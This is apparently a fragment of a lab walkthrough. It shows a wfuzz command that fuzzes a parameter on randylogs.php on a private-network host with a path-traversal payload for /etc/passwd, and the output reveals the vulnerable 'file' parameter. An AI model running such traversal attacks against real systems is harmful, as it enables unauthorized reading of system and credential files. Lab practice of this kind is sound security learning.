 Task Completed
kali wfuzz -c -w /usr/share/wordlists/dirb/big.txt --hw 0 -u http://192.168.184.146/blog-post/archives/randylogs.php\?FUZZ\=../../../../../../../../etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.184.146/blog-post/archives/randylogs.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 20469
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000007534:   200        48 L     85 W       2832 Ch     "file"
Total time: 11.07009
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 1849.035